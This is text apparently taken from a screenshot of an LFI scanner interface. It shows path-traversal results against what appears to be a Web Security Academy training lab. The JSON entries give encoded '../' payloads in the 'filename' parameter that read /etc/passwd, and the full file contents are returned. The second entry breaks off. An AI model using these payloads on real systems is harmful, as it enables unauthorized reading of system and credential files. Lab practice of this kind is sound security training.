 LFI Scanner
Scan Configuration
Scan Results
Clear Results
Save Output
Starting scan...
Scanning https://0a4500c804ad04c9891504830014009d.web-security-academy.net/...
Scan complete. Found 4 issues.
{
  "url": "https://0a4500c804ad04c9891504830014009d.web-security-academy.net/image?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd",
  "parameter": "filename",
  "payload": "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd",
  "os": "unix",
  "status": 200,
  "length": 2316,
  "timestamp": "2025-05-18T01:37:32.928115",
  "content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:6553
4:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/v
ar/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x
:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/ru
n/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534
::/nonexistent:/usr/sbin/nologin\npeter:x:12001:12001::/home/peter:/bin/bash\ncarlos:x:12002:12002::/home/carlos:/bin/bash\nuser:x:12000:12000::/home/user:/bin/bash\nelmer:x:12099:12099
::/home/elmer:/bin/bash\nacademy:x:10000:10000::/academy:/bin/bash\nmessagebus:x:101:101::/nonexistent:/usr/sbin/nologin\ndnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\
nsystemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nsystemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsyste
md-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false\npostgres:x:107:110:PostgreSQL administrator,,,:/var/lib
/postgresql:/bin/bash\nusbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nrtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin\nmongodb:x:110:117::/var/lib/mongodb:/u
sr/sbin/nologin\navahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin
/nologin\ngeoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin\nsaned:x:114:122::/var/lib/saned:/usr/sbin/nologin\ncolord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/
usr/sbin/nologin\npulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\ngdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false\n",
  "type": "detection"
}
{
  "url": "https://0a4500c804ad04c9891504830014009d.web-security-academy.net/image?filename=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd",
  "parameter": "filename",
  "payload": "%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd",
  "os": "unix",
  "status": 200,
  "length": 2316,
  "timestamp": "2025-05-18T01:37:32.942696",
  "content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:6553
4:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/v
ar/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x
← Back
Start Scan
Stop Scan